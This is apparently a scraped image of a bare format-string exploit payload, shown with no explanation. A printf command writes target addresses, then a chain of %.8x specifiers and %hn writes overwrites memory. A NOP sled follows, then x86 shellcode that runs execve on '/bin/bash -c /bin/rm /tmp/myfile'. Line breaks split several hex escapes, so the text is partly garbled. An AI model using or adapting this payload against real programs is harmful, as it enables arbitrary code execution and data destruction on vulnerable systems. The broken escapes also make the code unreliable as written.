 echo $(printf "\x4e\xed\xff\xbfABCD\x4c\xed\xff\xbf")\
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.\
%.8x.\
%.48940x.\
%.hn.\
%.11900x.\
%.hn.\
$(printf "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90")\
$(printf "\x31\xc0\x50\x68bash\x68////\x68/bin\x89\xe3\x31\xc0\x50\x68-ccc\x89\xe0\x31\xd2\x52\
x68ile \x68/myf\x68/tmp\x68/rm \x68/bin\x89\xe2\x31\xc9\x51\x52\x50\x53\x89\xe1\x31\xd2\x31\xc0
\xb0\x0b\xcd\x80")